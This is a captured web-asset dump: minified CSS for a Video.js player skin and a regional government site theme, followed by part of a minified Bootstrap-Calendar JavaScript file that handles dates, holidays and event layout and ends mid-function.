.vjs-control{outline:0;position:relative;float:left;text-align:center;margin:0;padding:0;height:3.0em;width:4em}.vjs-default-skin .vjs-control:before{font-family:VideoJS;font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.vjs-default-skin .vjs-control:focus:before,.vjs-default-skin .vjs-control:hover:before{text-shadow:0 0 1em #fff}.vjs-default-skin .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-default-skin .vjs-play-control{width:5em;cursor:pointer}.vjs-default-skin .vjs-play-control:before{content:"\e001"}.vjs-default-skin.vjs-playing .vjs-play-control:before{content:"\e002"}.vjs-default-skin .vjs-playback-rate .vjs-playback-rate-value{font-size:1.5em;line-height:2;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.vjs-default-skin .vjs-playback-rate.vjs-menu-button .vjs-menu .vjs-menu-content{width:4em;left:-2em;list-style:none}.vjs-default-skin .vjs-mute-control,.vjs-default-skin .vjs-volume-menu-button{cursor:pointer;float:right}.vjs-default-skin .vjs-mute-control:before,.vjs-default-skin .vjs-volume-menu-button:before{content:"\e006"}.vjs-default-skin .vjs-mute-control.vjs-vol-0:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-0:before{content:"\e003"}.vjs-default-skin .vjs-mute-control.vjs-vol-1:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-1:before{content:"\e004"}.vjs-default-skin .vjs-mute-control.vjs-vol-2:before,.vjs-default-skin .vjs-volume-menu-button.vjs-vol-2:before{content:"\e005"}.vjs-default-skin .vjs-volume-control{width:5em;float:right}.vjs-default-skin .vjs-volume-bar{width:5em;height:.6em;margin:1.1em auto 0}.vjs-default-skin .vjs-volume-menu-button .vjs-menu-content{height:2.9em}.vjs-default-skin .vjs-volume-level{position:absolute;top:0;left:0;height:.5em;width:100%;background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-volume-bar .vjs-volume-handle{width:.5em;height:.5em;left:4.5em}.vjs-default-skin .vjs-volume-handle:before{font-size:.9em;top:-0.2em;left:-0.2em;width:1em;height:1em}.vjs-default-skin .vjs-volume-menu-button .vjs-menu .vjs-menu-content{width:6em;left:-4em}.vjs-default-skin .vjs-progress-control{position:absolute;left:0;right:0;width:auto;font-size:.3em;height:1em;top:-1em;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin:hover .vjs-progress-control{font-size:.9em;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.vjs-default-skin .vjs-progress-holder{height:100%}.vjs-default-skin .vjs-progress-holder .vjs-play-progress,.vjs-default-skin .vjs-progress-holder .vjs-load-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0;left:0;top:0}.vjs-default-skin .vjs-play-progress{background:#66a8cc url([data-uri]) -50% 0 repeat}.vjs-default-skin .vjs-load-progress{background:#646464;background:rgba(255,255,255,0.4)}.vjs-default-skin .vjs-seek-handle{width:1.5em;height:100%}.vjs-default-skin .vjs-seek-handle:before{padding-top:.1em}.vjs-default-skin.vjs-live .vjs-time-controls,.vjs-default-skin.vjs-live .vjs-time-divider,.vjs-default-skin.vjs-live .vjs-progress-control{display:none}.vjs-default-skin.vjs-live .vjs-live-display{display:block}.vjs-default-skin .vjs-live-display{display:none;font-size:1em;line-height:3em}.vjs-default-skin .vjs-time-controls{font-size:1em;line-height:3em}.vjs-default-skin .vjs-current-time{float:left}.vjs-default-skin .vjs-duration{float:left}.vjs-default-skin .vjs-remaining-time{display:none;float:left}.vjs-time-divider{float:left;line-height:3em}.vjs-default-skin .vjs-fullscreen-control{width:3.8em;cursor:pointer;float:right}.vjs-default-skin .vjs-fullscreen-control:before{content:"\e000"}.vjs-default-skin.vjs-fullscreen .vjs-fullscreen-control:before{content:"\e00b"}.vjs-default-skin .vjs-big-play-button{left:.5em;top:.5em;font-size:3em;display:block;z-index:2;position:absolute;width:4em;height:2.6em;text-align:center;vertical-align:middle;cursor:pointer;opacity:1;background-color:#07141e;background-color:rgba(7,20,30,0.7);border:.1em solid #3b4249;-webkit-border-radius:.8em;-moz-border-radius:.8em;border-radius:.8em;-webkit-box-shadow:0 0 1em rgba(255,255,255,0.25);-moz-box-shadow:0 0 1em rgba(255,255,255,0.25);box-shadow:0 0 1em rgba(255,255,255,0.25);-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.vjs-default-skin.vjs-big-play-centered .vjs-big-play-button{left:50%;margin-left:-2.1em;top:50%;margin-top:-1.4000000000000001em}.vjs-default-skin.vjs-controls-disabled .vjs-big-play-button{display:none}.vjs-default-skin.vjs-has-started .vjs-big-play-button{display:none}.vjs-default-skin.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-default-skin:hover .vjs-big-play-button,.vjs-default-skin .vjs-big-play-button:focus{outline:0;border-color:#fff;background-color:#505050;background-color:rgba(50,50,50,0.75);-webkit-box-shadow:0 0 3em #fff;-moz-box-shadow:0 0 3em #fff;box-shadow:0 0 3em #fff;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.vjs-default-skin .vjs-big-play-button:before{content:"\e001";font-family:VideoJS;line-height:2.6em;text-shadow:.05em .05em .1em #000;text-align:center;position:absolute;left:0;width:100%;height:100%}.vjs-error .vjs-big-play-button{display:none}.vjs-error-display{display:none}.vjs-error .vjs-error-display{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.vjs-error .vjs-error-display:before{content:'X';font-family:Arial;font-size:4em;color:#666;line-height:1;text-shadow:.05em .05em .1em #000;text-align:center;vertical-align:middle;position:absolute;top:50%;margin-top:-0.5em;width:100%}.vjs-error-display div{position:absolute;font-size:1.4em;text-align:center;bottom:1em;right:1em;left:1em}.vjs-error-display a,.vjs-error-display a:visited{color:#f4a460}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;font-size:4em;line-height:1;width:1em;height:1em;margin-left:-0.5em;margin-top:-0.5em;opacity:.75;-webkit-animation:spin 1.5s infinite linear;-moz-animation:spin 1.5s infinite linear;-o-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.video-js.vjs-error .vjs-loading-spinner{display:none!important;-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.vjs-default-skin .vjs-loading-spinner:before{content:"\e01e";font-family:VideoJS;position:absolute;top:0;left:0;width:1em;height:1em;text-align:center;text-shadow:0 0 .1em #000}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.vjs-default-skin .vjs-menu-button{float:right;cursor:pointer}.vjs-default-skin .vjs-menu{display:none;position:absolute;bottom:0;left:0;width:0;height:0;margin-bottom:3em;border-left:2em solid transparent;border-right:2em solid transparent;border-top:1.55em solid #000;border-top-color:rgba(7,40,50,0.5)}.vjs-default-skin .vjs-menu-button .vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;position:absolute;width:10em;bottom:1.5em;max-height:15em;overflow:auto;left:-5em;background-color:#07141e;background-color:rgba(7,20,30,0.7);-webkit-box-shadow:-0.2em -0.2em .3em rgba(255,255,255,0.2);-moz-box-shadow:-0.2em -0.2em .3em rgba(255,255,255,0.2);box-shadow:-0.2em -0.2em .3em rgba(255,255,255,0.2)}.vjs-default-skin .vjs-menu-button:hover .vjs-menu{display:block}.vjs-default-skin .vjs-menu-button ul li{list-style:none;margin:0;padding:.3em 0 .3em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.vjs-default-skin .vjs-menu-button ul li.vjs-selected{background-color:#000}.vjs-default-skin .vjs-menu-button ul li:focus,.vjs-default-skin .vjs-menu-button ul li:hover,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:focus,.vjs-default-skin .vjs-menu-button ul li.vjs-selected:hover{outline:0;color:#111;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.vjs-default-skin .vjs-menu-button ul li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em 0;font-weight:bold;cursor:default}.vjs-default-skin .vjs-subtitles-button:before{content:"\e00c"}.vjs-default-skin .vjs-captions-button:before{content:"\e008"}.vjs-default-skin .vjs-captions-button:focus .vjs-control-content:before,.vjs-default-skin .vjs-captions-button:hover .vjs-control-content:before{-webkit-box-shadow:0 0 1em #fff;-moz-box-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js{background-color:#000;position:relative;padding:0;font-size:10px;vertical-align:middle;font-weight:normal;font-style:normal;font-family:Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.video-js .vjs-tech{position:absolute;top:0;left:0;width:100%;height:100%}.video-js:-moz-full-screen{position:absolute}body.vjs-full-window{padding:0;margin:0;height:100%;overflow-y:auto}.video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0;width:100%!important;height:100%!important;_position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-poster{background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;height:100%;margin:0;padding:0;position:relative;width:100%}.vjs-poster img{display:block;margin:0 auto;max-height:100%;padding:0;width:100%}.video-js.vjs-using-native-controls .vjs-poster{display:none}.video-js .vjs-text-track-display{text-align:center;position:absolute;bottom:4em;left:1em;right:1em}.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{display:none;font-size:1.4em;text-align:center;margin-bottom:.1em;background-color:#000;background-color:rgba(0,0,0,0.5)}.video-js .vjs-subtitles{color:white}.video-js .vjs-captions{color:#fc6}.vjs-tt-cue{display:block}.vjs-default-skin .vjs-hidden{display:none}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;color:#ccc;background-color:#333;font-size:18px;font-family:Arial,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#f4a460}a.pdf-button,a.xls-button,a.csv-button{color:#fff;padding:8px 16px;font-size:90%;margin-left:5px;margin-top:10px;border-radius:4px}a.pdf-button{background-color:#d54652}a.xls-button{background-color:#488f06}a.csv-button{background-color:#12718f}a.pdf-button span,a.xls-button span,a.csv-button span{color:#fff}.lineaFiltros,.lineaFiltrosGrande{border-top:1px dotted #ccc;margin-right:1px}.lineaFiltros{min-height:54px}.lineaFiltrosGrande{height:75px}.separadorSuperiorFiltro{margin-top:54px}.separadorCombos{padding-top:12px}.separadorTabla{border-bottom:1px dotted #ccc;margin-bottom:12px}select.minimo{width:20%}select.pequeno{width:45%}select.mitad{width:50%}select.medio{width:55%}select.grande{width:70%}.cajaFiltro{padding-left:0;padding-top:6px}.cajaNumeroRegistros{padding-top:15px}.dataTables_wrapper{margin-left:3%}#messageBoardsPanelContainer div.accordion-toggle{background-color:#e9e9e9}#messageBoardsPanelContainer span.category-title{display:block}#messageBoardsPanelContainer span.subcategories{margin-left:5px;text-decoration:none}table.thread-message-view td.user-info,table.thread-message-view div.thread-top{background-color:#efefef}table.toggle_id_message_boards_view_message_thread,div.thread-controls{background-color:whitesmoke;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}table.toggle_id_message_boards_view_message_thread td.table-cell{padding-left:5px;padding-right:3px}div.thread-navigation{color:whitesmoke}div.taglib-flags a,div.taglib-flags a:hover,a.icon-thumbs-up,a.icon-thumbs-down,a.icon-thumbs-up:hover,a.icon-thumbs-down:hover{text-decoration:none!important}.portlet-message-boards .quote{background:white url(/carm-theme/images/message_boards/quoteleft.png) left 5px top 2px no-repeat;padding:5px;border:1px dashed #999;background-color:#e1e1e1}td.thread-bottom div.entry-links{float:left;width:100%}.taglib-user-display.display-style-1 .user-profile-image{float:inherit}table.thread-message-view a.btn:hover{text-decoration:none!important}div.thread-top span.label-info{background-color:#5bc0de}#messageBoardsPanelContainer span.subcategories:before{font-family:FontAwesome;content:"\f0da";display:inline-block;padding-right:3px;vertical-align:middle}div#messageBoardsCategoriesPanel span.title-text:before{font-family:FontAwesome;content:"\f115";display:inline-block;padding-right:3px;vertical-align:middle}div#messageBoardsThreadsPanel span.title-text:before{font-family:FontAwesome;content:"\f0e6";display:inline-block;padding-right:3px;vertical-align:middle}div#messageBoardsGeneralStatisticsPanel span.title-text:before{font-family:FontAwesome;content:"\f080";display:inline-block;padding-right:3px;vertical-align:middle}div[id^=_110_INSTANCE_] span.title-text:before{font-family:FontAwesome;content:"\f0c5";display:inline-block;padding-right:3px;vertical-align:middle}div#messageBoardsTopPostersPanel span.title-text:before{font-family:FontAwesome;content:"\f091";display:inline-block;padding-right:3px;vertical-align:middle;font-size:16px}div#documentLibraryAssetMetadataPanel span.title-text{font-family:FontAwesome;content:"\f1c0";display:inline-block;padding-right:3px;vertical-align:middle;font-size:16px}div#documentLibraryVersionHistoryPanel span.title-text{font-family:FontAwesome;content:"\f126";display:inline-block;padding-right:3px;vertical-align:middle;font-size:16px}table.thread-message-view{background-color:#f1f1f1}.flexy-menu li.showhide span.title{color:#fff!important}.resultado-web,.resultado-doc,.resultado-pdf,.resultado-xls,.resultado-ppt,.resultado-docx,.resultado-xlsx,.resultado-pptx{color:white;line-height:35px;height:35px;width:40px;float:left;display:inline;padding-left:5px;padding-right:5px;margin-right:20px;text-align:center;text-transform:uppercase}.resultado-web{background-color:#3aaeda}.resultado-pdf,.resultado-ppt,.resultado-pptx{background-color:#d54652}.resultado-xls,.resultado-xlsx{background-color:#488f06}.resultado-doc,.resultado-docx{background-color:#12718f}.titulo-resultado-buscador{font-size:19px;font-weight:bold;color:#888;line-height:30px}.margen-buscador{margin-top:1.5em}.suggested-keywords li.label{color:#0af;text-shadow:0 0 0 rgba(0,0,0,0);background-color:transparent;font-size:12px}.changed-keyword{font-size:13px}.portlet-search .search-layout .search-facet{border:1px solid #ccc;padding:8px}#oldBrowserPanel{position:fixed;top:0}

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/carm-theme/js/calendar.js
body_size: 6873
content:
"use strict";Date.prototype.getWeek=function(){var onejan=new Date(this.getFullYear(),0,1);return Math.ceil((((this.getTime()-onejan.getTime())/86400000)+onejan.getDay()+1)/7);};Date.prototype.getMonthFormatted=function(){var month=this.getMonth()+1;return month<10?'0'+month:month;};Date.prototype.getDateFormatted=function(){var date=this.getDate();return date<10?'0'+date:date;};if(!String.prototype.format){String.prototype.format=function(){var args=arguments;return this.replace(/{(\d+)}/g,function(match,number){return typeof args[number]!='undefined'?args[number]:match;});};}
if(!String.prototype.formatNum){String.prototype.formatNum=function(decimal){var r=""+this;while(r.length<decimal)
r="0"+r;return r;};}
(function($){var defaults={width:'100%',view:'month',day:'now',time_start:'06:00',time_end:'22:00',time_split:'30',events_source:'',tmpl_path:'tmpls/',tmpl_cache:true,classes:{months:{inmonth:'cal-day-inmonth',outmonth:'cal-day-outmonth',saturday:'cal-day-weekend',sunday:'cal-day-weekend',holidays:'cal-day-holiday',today:'cal-day-today'},week:{workday:'cal-day-workday',saturday:'cal-day-weekend',sunday:'cal-day-weekend',holidays:'cal-day-holiday',today:'cal-day-today'}},modal:null,modal_type:"iframe",modal_title:null,views:{year:{slide_events:1,enable:1},month:{slide_events:1,enable:1},week:{enable:1},day:{enable:1}},merge_holidays:false,onAfterEventsLoad:function(events){},onBeforeEventsLoad:function(next){next();},onAfterViewLoad:function(view){},onAfterModalShown:function(events){},onAfterModalHidden:function(events){},events:[],templates:{year:'',month:'',week:'',day:''},stop_cycling:false};var defaults_extended={first_day:2,holidays:{'01-01':"New Year's Day",'01+3*1':"Birthday of Dr. Martin Luther King, Jr.",'02+3*1':"Washington's Birthday",'05-1*1':"Memorial Day",'04-07':"Independence Day",'09+1*1':"Labor Day",'10+2*1':"Columbus Day",'11-11':"Veterans Day",'11+4*4':"Thanksgiving Day",'25-12':"Christmas"}};var strings={error_noview:'Calendar: View {0} not found',error_dateformat:'Calendar: Wrong date format {0}. Should be either "now" or "yyyy-mm-dd"',error_loadurl:'Calendar: Event URL is not set',error_where:'Calendar: Wrong navigation direction {0}. Can be only "next" or "prev" or "today"',error_timedevide:'Calendar: Time split parameter should divide 60 without decimals. Something like 10, 15, 30',no_events_in_day:'No events in this day.',title_year:'{0}',title_month:'{0} {1}',title_week:'week {0} of {1}',title_day:'{0} {1} {2}, {3}',week:'Week {0}',all_day:'All day',time:'Time',events:'Events',before_time:'Ends before timeline',after_time:'Starts after timeline',m0:'January',m1:'February',m2:'March',m3:'April',m4:'May',m5:'June',m6:'July',m7:'August',m8:'September',m9:'October',m10:'November',m11:'December',ms0:'Jan',ms1:'Feb',ms2:'Mar',ms3:'Apr',ms4:'May',ms5:'Jun',ms6:'Jul',ms7:'Aug',ms8:'Sep',ms9:'Oct',ms10:'Nov',ms11:'Dec',d0:'Sunday',d1:'Monday',d2:'Tuesday',d3:'Wednesday',d4:'Thursday',d5:'Friday',d6:'Saturday'};var browser_timezone='';try{if($.type(window.jstz)=='object'&&$.type(jstz.determine)=='function'){browser_timezone=jstz.determine().name();if($.type(browser_timezone)!=='string'){browser_timezone='';}}}
catch(e){}
function buildEventsUrl(events_url,data){var separator,key,url;url=events_url;separator=(events_url.indexOf('?')<0)?'?':'&';for(key in data){url+=separator+key+'='+encodeURIComponent(data[key]);separator='&';}
return url;}
function getExtentedOption(cal,option_name){var fromOptions=(cal.options[option_name]!=null)?cal.options[option_name]:null;var fromLanguage=(cal.locale[option_name]!=null)?cal.locale[option_name]:null;if((option_name=='holidays')&&cal.options.merge_holidays){var holidays={};$.extend(true,holidays,fromLanguage?fromLanguage:defaults_extended.holidays);if(fromOptions){$.extend(true,holidays,fromOptions);}
return holidays;}
else{if(fromOptions!=null){return fromOptions;}
if(fromLanguage!=null){return fromLanguage;}
return defaults_extended[option_name];}}
function getHolidays(cal,year){var hash=[];var holidays_def=getExtentedOption(cal,'holidays');for(var k in holidays_def){hash.push(k+':'+holidays_def[k]);}
hash.push(year);hash=hash.join('|');if(hash in getHolidays.cache){return getHolidays.cache[hash];}
var holidays=[];$.each(holidays_def,function(key,name){var firstDay=null,lastDay=null,failed=false;$.each(key.split('>'),function(i,chunk){var m,date=null;if(m=/^(\d\d)-(\d\d)$/.exec(chunk)){date=new Date(year,parseInt(m[2],10)-1,parseInt(m[1],10));}
else if(m=/^(\d\d)-(\d\d)-(\d\d\d\d)$/.exec(chunk)){if(parseInt(m[3],10)==year){date=new Date(year,parseInt(m[2],10)-1,parseInt(m[1],10));}}
else if(m=/^easter(([+\-])(\d+))?$/.exec(chunk)){date=getEasterDate(year,m[1]?parseInt(m[1],10):0);}
else if(m=/^(\d\d)([+\-])([1-5])\*([0-6])$/.exec(chunk)){var month=parseInt(m[1],10)-1;var direction=m[2];var offset=parseInt(m[3]);var weekday=parseInt(m[4]);switch(direction){case'+':var d=new Date(year,month,1-7);while(d.getDay()!=weekday){d=new Date(d.getFullYear(),d.getMonth(),d.getDate()+1);}
date=new Date(d.getFullYear(),d.getMonth(),d.getDate()+7*offset);break;case'-':var d=new Date(year,month+1,0+7);while(d.getDay()!=weekday){d=new Date(d.getFullYear(),d.getMonth(),d.getDate()-1);}
date=new Date(d.getFullYear(),d.getMonth(),d.getDate()-7*offset);break;}}
if(!date){warn('Unknown holiday: '+key);failed=true;return false;}
switch(i){case 0:firstDay=date;break;case 1:if(date.getTime()<=firstDay.getTime()){warn('Unknown holiday: '+key);failed=true;return false;}
lastDay=date;break;default:warn('Unknown holiday: '+key);failed=true;return false;}});if(!failed){var days=[];if(lastDay){for(var date=new Date(firstDay.getTime());date.getTime()<=lastDay.getTime();date.setDate(date.getDate()+1)){days.push(new Date(date.getTime()));}}
else{days.push(firstDay);}
holidays.push({name:name,days:days});}});getHolidays.cache[hash]=holidays;return getHolidays.cache[hash];}
getHolidays.cache={};function warn(message){if($.type(window.console)=='object'&&$.type(window.console.warn)=='function'){window.console.warn('[Bootstrap-Calendar] '+message);}}
function Calendar(params,context){this.options=$.extend(true,{position:{start:new Date(),end:new Date()}},defaults,params);this.setLanguage(this.options.language);this.context=context;context.css('width',this.options.width).addClass('cal-context');this.view();return this;}
Calendar.prototype.setOptions=function(object){$.extend(this.options,object);if('language'in object){this.setLanguage(object.language);}
if('modal'in object){this._update_modal();}}
Calendar.prototype.setLanguage=function(lang){if(window.calendar_languages&&(lang in window.calendar_languages)){this.locale=$.extend(true,{},strings,calendar_languages[lang]);this.options.language=lang;}else{this.locale=strings;delete this.options.language;}}
Calendar.prototype._render=function(){this.context.html('');this._loadTemplate(this.options.view);this.stop_cycling=false;var data={};data.cal=this;data.day=1;if(getExtentedOption(this,'first_day')==1){data.months=[this.locale.d1,this.locale.d2,this.locale.d3,this.locale.d4,this.locale.d5,this.locale.d6,this.locale.d0]}else{data.months=[this.locale.d0,this.locale.d1,this.locale.d2,this.locale.d3,this.locale.d4,this.locale.d5,this.locale.d6]}
var start=parseInt(this.options.position.start.getTime());var end=parseInt(this.options.position.end.getTime());data.events=this.getEventsBetween(start,end);switch(this.options.view){case'month':break;case'week':this._calculate_hour_minutes(data);break;case'day':this._calculate_hour_minutes(data);break;}
data.start=new Date(this.options.position.start.getTime());data.lang=this.locale;this.context.append(this.options.templates[this.options.view](data));this._update();};Calendar.prototype._calculate_hour_minutes=function(data){var $self=this;var time_split=parseInt(this.options.time_split);var time_split_count=60/time_split;var time_split_hour=Math.min(time_split_count,1);if(((time_split_count>=1)&&(time_split_count%1!=0))||((time_split_count<1)&&(1440/time_split%1!=0))){$.error(this.locale.error_timedevide);}
var time_start=this.options.time_start.split(":");var time_end=this.options.time_end.split(":");data.hours=(parseInt(time_end[0])-parseInt(time_start[0]))*time_split_hour;var lines=data.hours*time_split_count-parseInt(time_start[1])/time_split;var ms_per_line=(60000*time_split);var start=new Date(this.options.position.start.getTime());start.setHours(time_start[0]);start.setMinutes(time_start[1]);var end=new Date(this.options.position.start.getTime());end.setHours(time_end[0]);end.setMinutes(time_end[1]);data.all_day=[];data.by_hour=[];data.after_time=[];data.before_time=[];$.each(data.events,function(k,e){var s=new Date(parseInt(e.start));var f=new Date(parseInt(e.end));e.start_hour=s.getHours().toString().formatNum(2)+':'+s.getMinutes().toString().formatNum(2);e.end_hour=f.getHours().toString().formatNum(2)+':'+f.getMinutes().toString().formatNum(2);if(e.start<start.getTime()){warn(1);e.start_hour=s.getDate()+' '+$self.locale['ms'+s.getMonth()]+' '+e.start_hour;}
if(e.end>end.getTime()){warn(1);e.end_hour=f.getDate()+' '+$self.locale['ms'+f.getMonth()]+' '+e.end_hour;}
if(e.start<start.getTime()&&e.end>end.getTime()){data.all_day.push(e);return;}
if(e.end<start.getTime()){data.before_time.push(e);return;}
if(e.start>end.getTime()){data.after_time.push(e);return;}
var event_start=start.getTime()-e.start;if(event_start>=0){e.top=0;}else{e.top=Math.abs(event_start)/ms_per_line;}
var lines_left=Math.abs(lines-e.top);var lines_in_event=(e.end-e.start)/ms_per_line;if(event_start>=0){lines_in_event=(e.end-start.getTime())/ms_per_line;}
e.lines=lines_in_event;if(lines_in_event>lines_left){e.lines=lines_left;}
data.by_hour.push(e);});};Calendar.prototype._hour_min=function(hour){var time_start=this.options.time_start.split(":");var time_split=parseInt(this.options.time_split);var in_hour=60/time_split;return(hour==0)?(in_hour-(parseInt(time_start[1])/time_split)):in_hour;};Calendar.prototype._hour=function(hour,part){var time_start=this.options.time_start.split(":");var time_split=parseInt(this.options.time_split);var h=""+(parseInt(time_start[0])+hour*Math.max(time_split/60,1));var m=""+(time_split*part+((hour==0)?parseInt(time_start[1]):0));return h.formatNum(2)+":"+m.formatNum(2);};Calendar.prototype._week=function(event){this._loadTemplate('week-days');var t={};var start=parseInt(this.options.position.start.getTime());var end=parseInt(this.options.position.end.getTime());var events=[];var self=this;var first_day=getExtentedOption(this,'first_day');$.each(this.getEventsBetween(start,end),function(k,event){event.start_day=new Date(parseInt(event.start)).getDay();if(first_day==1){event.start_day=(event.start_day+6)%7;}
if((event.end-event.start)<=86400000){event.days=1;}else{event.days=((event.end-event.start)/86400000);}
if(event.start<start){event.days=event.days-((start-event.start)/86400000);event.start_day=0;}
event.days=Math.ceil(event.days);if(event.start_day+event.days>7){event.days=7-(event.start_day);}
events.push(event);});t.events=events;t.cal=this;return self.options.templates['week-days'](t);}
Calendar.prototype._month=function(month){this._loadTemplate('year-month');var t={cal:this};var newmonth=month+1;t.data_day=this.options.position.start.getFullYear()+'-'+(newmonth<10?'0'+newmonth:newmonth)+'-'+'01';t.month_name=this.locale['m'+month];var curdate=new Date(this.options.position.start.getFullYear(),month,1,0,0,0);t.start=parseInt(curdate.getTime());t.end=parseInt(new Date(this.options.position.start.getFullYear(),month+1,1,0,0,0).getTime());t.events=this.getEventsBetween(t.start,t.end);return this.options.templates['year-month'](t);}
Calendar.prototype._day=function(week,day){this._loadTemplate('month-day');var t={tooltip:'',cal:this};var cls=this.options.classes.months.outmonth;var firstday=this.options.position.start.getDay();if(getExtentedOption(this,'first_day')==2){firstday++;}else{firstday=(firstday==0?7:firstday);}
day=(day-firstday)+1;var curdate=new Date(this.options.position.start.getFullYear(),this.options.position.start.getMonth(),day,0,0,0);if(day>0){cls=this.options.classes.months.inmonth;}
var daysinmonth=(new Date(this.options.position.end.getTime()-1)).getDate();if((day+1)>daysinmonth){this.stop_cycling=true;}
if(day>daysinmonth){day=day-daysinmonth;cls=this.options.classes.months.outmonth;}
cls=$.trim(cls+" "+this._getDayClass("months",curdate));if(day<=0){var daysinprevmonth=(new Date(this.options.position.start.getFullYear(),this.options.position.start.getMonth(),0)).getDate();day=daysinprevmonth-Math.abs(day);cls+=' cal-month-first-row';}
var holiday=this._getHoliday(curdate);if(holiday!==false){t.tooltip=holiday;}
t.data_day=curdate.getFullYear()+'-'+curdate.getMonthFormatted()+'-'+(day<10?'0'+day:day);t.cls=cls;t.day=day;t.start=parseInt(curdate.getTime());t.end=parseInt(t.start+86400000);t.events=this.getEventsBetween(t.start,t.end);return this.options.templates['month-day'](t);}
Calendar.prototype._getHoliday=function(date){var result=false;$.each(getHolidays(this,date.getFullYear()),function(){var found=false;$.each(this.days,function(){if(this.toDateString()==date.toDateString()){found=true;return false;}});if(found){result=this.name;return false;}});return result;};Calendar.prototype._getHolidayName=function(date){var holiday=this._getHoliday(date);return(holiday===false)?"":holiday;};Calendar.prototype._getDayClass=function(class_group,date){var self=this;var addClass=function(which,to){var cls;cls=(self.options.classes&&(class_group in self.options.classes)&&(which in self.options.classes[class_group]))?self.options.classes[class_group][which]:"";if((typeof(cls)=="string")&&cls.length){to.push(cls);}};var classes=[];if(date.toDateString()==(new Date()).toDateString()){addClass("today",classes);}
var holiday=this._getHoliday(date);if(holiday!==false){addClass("holidays",classes);}
switch(date.getDay()){case 0:addClass("sunday",classes);break;case 6:addClass("saturday",classes);break;}
addClass(date.toDateString(),classes);return classes.join(" ");};Calendar.prototype.view=function(view){if(view){if(!this.options.views[view].enable){return;}
this.options.view=view;}
this._init_position();this._loadEvents();this._render();this.options.onAfterViewLoad.call(this,this.options.view);};Calendar.prototype.navigate=function(where,next){var to=$.extend({},this.options.position);if(where=='next'){switch(this.options.view){case'year':to.start.setFullYear(this.options.position.start.getFullYear()+1);break;case'month':to.start.setMonth(this.options.position.start.getMonth()+1);break;case'week':to.start.setDate(this.options.position.start.getDate()+7);break;case'day':to.start.setDate(this.options.position.start.getDate()+1);break;}}else if(where=='prev'){switch(this.options.view){case'year':to.start.setFullYear(this.options.position.start.getFullYear()-1);break;case'month':to.start.setMonth(this.options.position.start.getMonth()-1);break;case'week':to.start.setDate(this.options.position.start.getDate()-7);break;case'day':to.start.setDate(this.options.position.start.getDate()-1);break;}}else if(where=='today'){to.start.setTime(new Date().getTime());}
else{$.error(this.locale.error_where.format(where))}
this.options.day=to.start.getFullYear()+'-'+to.start.getMonthFormatted()+'-'+to.start.getDateFormatted();this.view();if(_.isFunction(next)){next();}};Calendar.prototype._init_position=function(){var year,month,day;if(this.options.day=='now'){var date=new Date();year=date.getFullYear();month=date.getMonth();day=date.getDate();}else if(this.options.day.match(/^\d{4}-\d{2}-\d{2}$/g)){var list=this.options.day.split('-');year=parseInt(list[0],10);month=parseInt(list[1],10)-1;day=parseInt(list[2],10);}
else{$.error(this.locale.error_dateformat.format(this.options.day));}
switch(this.options.view){case'year':this.options.position.start.setTime(new Date(year,0,1).getTime());this.options.position.end.setTime(new Date(year+1,0,1).getTime());break;case'month':this.options.position.start.setTime(new Date(year,month,1).getTime());this.options.position.end.setTime(new Date(year,month+1,1).getTime());break;case'day':this.options.position.start.setTime(new Date(year,month,day).getTime());this.options.position.end.setTime(new Date(year,month,day+1).getTime());break;case'week':var curr=new Date(year,month,day);var first;if(getExtentedOption(this,'first_day')==1){first=curr.getDate()-((curr.getDay()+6)%7);}
else{first=curr.getDate()-curr.getDay();}
